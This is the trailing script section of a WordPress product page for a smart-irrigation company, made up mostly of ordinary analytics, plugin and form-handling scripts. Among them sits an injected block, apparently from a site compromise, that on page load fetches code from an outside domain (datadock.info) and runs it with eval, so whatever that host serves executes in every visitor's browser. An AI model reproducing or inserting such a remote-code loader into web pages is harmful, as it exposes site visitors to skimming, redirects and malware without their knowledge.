</script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.26" id="bwg_frontend-js"></script><script src="https://www.googletagmanager.com/gtag/js?id=GT-W6V2Q6D" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mobitechwireless.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6V2Q6D");
</script><script type="text/javascript">
            (function () {
                window.ma_el_fs = { can_use_premium_code: false};
            })();
		</script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-JY5S2K34JL" async></script><script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-JY5S2K34JL', {} );
</script><script type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "https://mobitechwireless.in/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script><script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script><script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script><script type="text/javascript">
var sbiajaxurl = "https://mobitechwireless.in/wp-admin/admin-ajax.php";

</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,283801,'nxne5uelaigkpip63phl');</script><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-JY5S2K34JL',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript">
		var nxne5uelaigkpip63phl_shortcode = true;		</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.3.8" id="qligg-swiper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script><script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/mobitechwireless.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script><script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"268435456","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please refresh the page and retry.","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.6" id="awsm-job-scripts-js"></script><script src="https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1665820044" id="bootstrap-select-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.min.js?ver=1665820044" id="jquery-bxslider-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/countdown/countdown.min.js?ver=1665820044" id="countdown-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/isotope.js?ver=2.0.6.2" id="isotope-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.min.js?ver=1665820043" id="jarallax-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-ajaxchimp/jquery.ajaxchimp.min.js?ver=1665820042" id="jquery-ajaxchimp-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-appear/jquery.appear.min.js?ver=1665820043" id="jquery-appear-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.min.js?ver=1665820043" id="jquery-magnific-popup-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.js?ver=1665820042" id="odometer-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.js?ver=1665820042" id="owl-carousel-js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/5.3.6/js/swiper.js?ver=2.0.6.2" id="swiper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/wow/wow.js?ver=1665820042" id="wow-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/sharer/sharer.min.js?ver=1665820042" id="sharer-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/js/agriox-addon.js?ver=1665820044" id="agriox-addon-script-js"></script><script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"37c35f17bc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mobitechwireless.in\/fertiliner\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script><script src="https://mobitechwireless.in/wp-content/uploads/essential-addons-elementor/eael-4200.js?ver=1753441224" id="eael-4200-js"></script><script src="https://mobitechwireless.in/wp-content/themes/agriox/assets/js/agriox-theme.js?ver=1768687161" id="agriox-theme-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.32" id="dflip-script-js"></script><script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script src="https://c0.wp.com/p/jetpack/13.5.1/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.0.6.2" id="master-addons-plugins-js"></script><script id="master-addons-scripts-js-extra">
var jltma_scripts = {"plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
var jltma_scripts = {"plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.0.6.2" id="master-addons-scripts-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/intlTelInput.min.js?ver=17.0.16" id="awsm-job-pro-country-select-js"></script><script id="awsm-job-pro-scripts-js-extra">
var awsmProJobsPublic = {"iti":{"show_country_code":false,"utils_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/pro-pack-for-wp-job-openings\/assets\/js\/intlTelInput-utils.min.js"},"i18n":{"repeater":{"add_more":"Add More","edit":"Edit","update":"Update","remove":"Delete"},"file_upload":{"uploading":"Uploading....","cancel_upload":"Cancel","upload_canceled":"Upload canceled.","cancel_upload_confirmation":"Are you sure you want to cancel this upload?","remove_file":"Remove","max_files":"You are not allowed to upload more than the file limit: {{maxFiles}}.","invalid_file_type":"You can't upload files of this type.","file_size":"File upload failed. Maximum allowed file size is {{maxFilesize}}MB"}}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/script.min.js?ver=3.3.0" id="awsm-job-pro-scripts-js"></script><script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"206076772\",\"post\":\"4200\",\"tz\":\"5.5\",\"srv\":\"mobitechwireless.in\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "206076772", "4200" ]);
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script><script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=5.9.24" id="eael-scroll-to-top-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.2" id="optinmonster-wp-helper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"509abea20a","urls":{"assets":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mobitechwireless.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11119,"title":"Fertiliner%20-%20Mobitech%20-%20Irrigation%20automation%20%7C%20Smart%20farming%20%7C%20Smart%20Irrigation","excerpt":"","featuredImage":"https:\/\/mobitechwireless.in\/wp-content\/uploads\/2024\/07\/sddefault-1-e1721885212221.webp"}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.2" id="pro-elements-handlers-js"></script><script src='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script><script src='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script><script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.4" id="wpforms-elementor-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.8.9.4" id="wpforms-js"></script><script id="wpforms-captcha-js-extra">
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/custom-captcha.min.js?ver=1.8.9.4" id="wpforms-captcha-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/conditional-logic-fields.min.js?ver=1.8.9.4" id="wpforms-builder-conditionals-js"></script><script id="wpforms-choicesjs-js-extra">
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","itemSelectText":"","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/repeater.min.js?ver=1.8.9.4" id="wpforms-repeater-js"></script><script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https:\/\/mobitechwireless.in\/wp-includes\/js\/zxcvbn.min.js"};
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script><script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
</script><script src="https://c0.wp.com/c/6.5.7/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/password.min.js?ver=1.8.9.4" id="wpforms-password-field-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=20.1.0" id="wpforms-smart-phone-field-js"></script><script id="wpforms-dropzone-js-extra">
var wpforms_file_upload = {"url":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","errors":{"default_error":"Something went wrong, please try again.","file_not_uploaded":"This file was not uploaded.","file_limit":"File uploads exceed the maximum number allowed ({fileLimit}).","file_extension":"File type is not allowed.","file_size":"File exceeds the max size allowed.","post_max_size":"File exceeds the upload limit allowed (256 MB)."},"loading_message":"File upload is in progress. Please submit the form once uploading is completed."};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/dropzone.min.js?ver=5.9.3" id="wpforms-dropzone-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/file-upload.es5.min.js?ver=1.8.9.4" id="wpforms-file-upload-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/jquery.payment.min.js?ver=1.8.9.4" id="wpforms-payment-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/richtext.min.js?ver=1.8.9.4" id="wpforms-richtext-field-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.0" id="wpforms-validation-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.8.9.4" id="wpforms-generic-utils-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.8.9.4" id="wpforms-modern-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.9" id="wpforms-flatpickr-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.js?ver=1.11.5" id="wpforms-jquery-timepicker-js"></script><script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script><script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
